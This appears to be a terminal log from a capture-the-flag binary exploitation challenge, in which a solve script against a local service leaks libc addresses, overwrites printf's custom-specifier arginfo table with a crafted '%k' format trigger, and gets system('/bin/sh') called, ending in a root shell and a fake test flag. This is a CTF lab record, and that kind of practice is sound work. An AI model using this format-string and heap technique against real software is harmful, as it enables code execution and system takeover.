 (pwntools)─(kali㉿kali)-[~/Desktop/pwn/challenge]
$ python solve.py REMOTE
[!] Did not find any GOT entries
[+] Opening connection to 127.0.0.1 on port 1337: Done
[+] unsorted FD: 0x7fa9942d2ac8; libc base: 0x7fa9940c00
[*] system: 0x7fa99411c2e0
[+] printf %k arginfo table overlapped: 0x7fa9942e4780
[*] trigger: %6845231.1852400175k
[+] trigger delivered: system("/bin/sh")
[*] Switching to interactive mode
Seal issued. (発券完了)
---------------------------------------
HTB{f4k3_fl4g_f0r_t35t1ng}
__KAISO_EXPLOIT_COMPLETE__
$ ls
bin
boot
challenge
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ id
uid=0(root) gid=0(root) groups=0(root)
$